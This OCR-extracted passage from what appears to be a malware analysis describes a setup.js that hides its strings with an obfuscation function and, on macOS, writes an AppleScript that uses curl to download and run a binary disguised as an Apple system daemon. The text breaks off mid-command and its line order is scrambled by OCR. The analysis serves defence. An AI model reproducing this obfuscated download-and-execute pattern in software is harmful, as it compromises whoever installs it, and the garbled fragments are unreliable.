
// All strings in setup.js are hidden this way, for exam
_trans_2
(
"__gvEvKx"
,
"OrDeR_7077"
)
// decodes to "fs"
_trans_2
(
"__gvELKx"
,
"OrDeR_7077"
)
// decodes to "os"
After deobfuscation, the script calls
, which
_entry("6202033")
detects the operating system and branches into platform-
specific download and execution logic.
Full decoded setup.js (click to expand)
macOS payload
On macOS,
writes an AppleScript file to
setup.js
that downloads and executes a binary
$TMPDIR/6202033
disguised as an Apple system daemon:
# Deobfuscated AppleScript content
curl
-o
 /Library/Caches/com.apple.act.mond 
\